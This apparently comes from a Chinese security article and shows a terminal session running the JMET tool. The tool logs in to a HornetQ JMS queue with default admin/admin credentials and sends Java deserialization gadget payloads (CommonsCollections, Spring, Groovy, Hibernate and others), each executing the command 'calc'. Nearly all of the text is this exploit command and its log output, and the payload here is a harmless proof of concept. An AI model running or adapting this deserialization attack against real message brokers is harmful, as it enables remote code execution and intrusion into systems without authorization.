 kaimatt@dev:~/JMET$ java -jar jmet-0.1.0-all.jar -u admin -pw admin -T nms.discovery.configurationPoll -I HornetQ -Y calc target 4457
INFO d.c.j.t.JMSTarget [main] Connected with ID: null
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "BeanShell1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsBeanutils1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsCollections1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsCollections2" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsCollections3" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsCollections4" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "CommonsCollections5" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Groovy1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Hibernate1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Hibernate2" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Jdk7u21" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "JSON1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "ROME" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Spring1" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Sent ObjectMessage using Gadget "Spring2" with command: "calc"
INFO d.c.j.t.JMSTarget [main] Shutting down connection null
安全客（bobao.360.cn）